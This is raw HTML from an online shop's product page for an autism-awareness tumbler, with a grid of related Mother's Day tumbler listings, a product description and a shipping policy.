</div><div class="product-small col has-hover wcpa_has_options product type-product post-87157 status-publish last instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Autism%20Awareness%20Butterfly%20Tumbler%20Gift%20For%20Mom%20Dad%20Kids&#038;url=https://musicdope90s.com/products/autism-awareness-butterfly-tumbler-gift-for-mom-dad-kids/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/autism-awareness-butterfly-tumbler-gift-for-mom-dad-kids/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autism Awareness Butterfly Tumbler Gift For Mom Dad Kids" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Butterfly-Tumbler-Gift-For-Mom-Dad-Kids-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Autism Awareness Butterfly Tumbler Gift For Mom Dad Kids" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/autism-awareness-butterfly-tumbler-gift-for-mom-dad-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Autism Awareness Butterfly Tumbler Gift For Mom Dad Kids</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-87130 status-publish first instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sunflower%20Tumbler%20To%20My%20Mom%20Gift%20For%20Mom%20Gift%20For%20Grandma%20Tumbler%20For%20Sunflower%20Lover%20Ttq01tuv6&#038;url=https://musicdope90s.com/products/sunflower-tumbler-to-my-mom-gift-for-mom-gift-for-grandma-tumbler-for-sunflower-lover-ttq01tuv6/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/sunflower-tumbler-to-my-mom-gift-for-mom-gift-for-grandma-tumbler-for-sunflower-lover-ttq01tuv6/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunflower Tumbler To My Mom Gift For Mom Gift For Grandma Tumbler For Sunflower Lover Ttq01tuv6" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Sunflower Tumbler To My Mom Gift For Mom Gift For Grandma Tumbler For Sunflower Lover Ttq01tuv6" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/sunflower-tumbler-to-my-mom-gift-for-mom-gift-for-grandma-tumbler-for-sunflower-lover-ttq01tuv6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sunflower Tumbler To My Mom Gift For Mom Gift For Grandma Tumbler For Sunflower Lover Ttq01tuv6</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-87177 status-publish instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Autism%20Awareness%20Tumbler%20Idea%20Gifts%20Autism%20Mom%20Tumbler%20Idea%20For%20Woman&#038;url=https://musicdope90s.com/products/autism-awareness-tumbler-idea-gifts-autism-mom-tumbler-idea-for-woman/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/autism-awareness-tumbler-idea-gifts-autism-mom-tumbler-idea-for-woman/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autism Awareness Tumbler Idea Gifts Autism Mom Tumbler Idea For Woman" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Gifts-Autism-Mom-Tumbler-Idea-For-Woman-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Autism Awareness Tumbler Idea Gifts Autism Mom Tumbler Idea For Woman" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/autism-awareness-tumbler-idea-gifts-autism-mom-tumbler-idea-for-woman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Autism Awareness Tumbler Idea Gifts Autism Mom Tumbler Idea For Woman</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-87144 status-publish instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=To%20My%20Black%20Mom%20Tumbler%20Flower%20Tumbler%20Gift%20For%20Mom%20From%20Daughter%20Flower%20For%20Mom%20Ttq04tuv7&#038;url=https://musicdope90s.com/products/to-my-black-mom-tumbler-flower-tumbler-gift-for-mom-from-daughter-flower-for-mom-ttq04tuv7/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/to-my-black-mom-tumbler-flower-tumbler-gift-for-mom-from-daughter-flower-for-mom-ttq04tuv7/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="To My Black Mom Tumbler Flower Tumbler Gift For Mom From Daughter Flower For Mom Ttq04tuv7" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Daughter-Flower-For-Mom-TTQ04TUv7-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="To My Black Mom Tumbler Flower Tumbler Gift For Mom From Daughter Flower For Mom Ttq04tuv7" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/to-my-black-mom-tumbler-flower-tumbler-gift-for-mom-from-daughter-flower-for-mom-ttq04tuv7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">To My Black Mom Tumbler Flower Tumbler Gift For Mom From Daughter Flower For Mom Ttq04tuv7</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-87154 status-publish last instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=A%20Proud%20Daugher%20Of%20A%20Mom%20In%20Heaven%20Stainless%20Steel%20Tumbler&#038;url=https://musicdope90s.com/products/a-proud-daugher-of-a-mom-in-heaven-stainless-steel-tumbler/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/a-proud-daugher-of-a-mom-in-heaven-stainless-steel-tumbler/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Proud Daugher Of A Mom In Heaven Stainless Steel Tumbler" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Flagwix-A-Proud-Daugher-Of-A-Mom-In-Heaven-Stainless-Steel-Tumbler-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="A Proud Daugher Of A Mom In Heaven Stainless Steel Tumbler" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/a-proud-daugher-of-a-mom-in-heaven-stainless-steel-tumbler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">A Proud Daugher Of A Mom In Heaven Stainless Steel Tumbler</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-87131 status-publish first instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sunflower%20Tumbler%20To%20My%20Mom%20Gift%20For%20Mom%20Gift%20For%20Grandma%20Tumbler%20For%20Sunflower%20Lover%20Ttq01tuv5&#038;url=https://musicdope90s.com/products/sunflower-tumbler-to-my-mom-gift-for-mom-gift-for-grandma-tumbler-for-sunflower-lover-ttq01tuv5/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/sunflower-tumbler-to-my-mom-gift-for-mom-gift-for-grandma-tumbler-for-sunflower-lover-ttq01tuv5/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunflower Tumbler To My Mom Gift For Mom Gift For Grandma Tumbler For Sunflower Lover Ttq01tuv5" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-Sunflower-Tumbler-To-My-Mom-Gift-For-Mom-Gift-For-Grandma-Tumbler-For-Sunflower-Lover-TTQ01TUv5-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Sunflower Tumbler To My Mom Gift For Mom Gift For Grandma Tumbler For Sunflower Lover Ttq01tuv5" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/sunflower-tumbler-to-my-mom-gift-for-mom-gift-for-grandma-tumbler-for-sunflower-lover-ttq01tuv5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sunflower Tumbler To My Mom Gift For Mom Gift For Grandma Tumbler For Sunflower Lover Ttq01tuv5</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid</strong> Having a good mug is never enough since it is quite a hot task to carry on the way. In comparison, a fine tumbler is way more convenient. The right one to purchase must be able to keep the desirable temperature, while being completely safe to use.&nbsp;<br />Never have to choose again as our product is right here. It is designed to be your best friend on the go.&nbsp;<br />Outstandingly heat-insulated: Double-walled vacuum insulation technology helps keep your beverage at its first-stored temperature.<br />Non-BPA, non-toxic: Made of premium copper lined with food grade 18/8 stainless steel, this tumbler is totally BPA-free and harm-free to your health.<br />Easy to carry: Its simple shape fits in most cup holder, making this tumbler the perfect companion anywhere you go.</p>
<p><strong>Product details:</strong><br /><strong>Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid</strong><br />Material: High-grade copper lined with 18/8 stainless steel<br />Size: 4 &#8220;&#8221;x 7.375&#8243;&#8221; x 2.75 &#8220;&#8221;<br />Hand wash only with water and mild detergents<br />Can not be used in the dishwasher<br />Due to the different monitor and light effects, the actual color and size of the item may be slightly different from the visual image.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg" alt="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" title="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" width="650" height="650" />,<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2.jpg" alt="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" title="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" width="650" height="650" />Scroll to the top now and click Add to Cart to begin your favorite experience.<br />Thank you so much for your choice.<br />I really would like to see you in my store again!</p>
<p>&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
